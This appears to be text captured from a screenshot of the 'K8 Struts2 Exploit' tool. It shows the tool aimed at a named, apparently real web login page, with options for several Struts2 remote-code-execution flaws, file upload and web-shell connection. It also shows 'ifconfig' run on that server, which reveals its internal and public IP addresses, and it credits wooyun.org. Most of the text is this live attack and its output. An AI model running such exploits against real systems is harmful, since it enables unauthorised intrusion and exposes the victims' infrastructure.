 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ly.tdtchina.cn/webchat/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:00:0A:F5
inet addr:10.144.228.61 Bcast:10.144.239.255 Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20085483 errors:0 dropped:0 overruns:0 frame:0
TX packets:158947 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:914296501 (871.9 MiB) TX bytes:11462450 (10.9 MiB)
Interrupt:164
eth1 Link encap:Ethernet HWaddr 00:16:3E:00:1F:E3
inet addr:115.28.142.26 Bcast:115.28.143.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:294056765 errors:0 dropped:0 overruns:0 frame:0
TX packets:67862449 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:29067514816 (27.0 GiB) TX bytes:15696604211 (14.6 GiB)
Interrupt:163
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:214831664 errors:0 dropped:0 overruns:0 frame:0
TX packets:214831664 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:48820897800 (45.4 GiB) TX bytes:48820897800 (45.4 GiB)
www.wooyun.org